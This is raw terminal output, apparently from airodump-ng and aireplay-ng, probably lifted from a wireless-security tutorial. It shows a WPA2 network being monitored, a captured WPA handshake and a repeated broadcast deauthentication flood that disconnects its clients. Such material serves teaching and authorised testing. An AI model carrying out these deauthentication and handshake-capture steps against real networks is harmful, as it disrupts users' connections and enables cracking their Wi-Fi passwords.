 Capturing data on channel --> 6
CH 6 ][ Elapsed: 30 s ][ 2017-12-31 22:39 ][ WPA handshake: 48:EE:0C:22:6E:96
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
48:EE:0C:22:6E:96 0 100 309 210 0 6 54e. WPA2 CCMP PSK ABCDEFG
BSSID STATION PWR Rate Lost Frames Probe
48:EE:0C:22:6E:96 AC:37:43:A2:1F:83 -35 1e- 1e 0 229 ABCDEFG
Deauthenticating all clients on ABCDEFG
22:38:57 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:38:58 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:38:58 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:38:59 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:38:59 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:00 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:00 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:01 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:01 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:01 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:02 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:02 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:03 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:03 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:04 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:04 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:05 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:05 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]
22:39:06 Sending DeAuth to broadcast -- BSSID: [48:EE:0C:22:6E:96]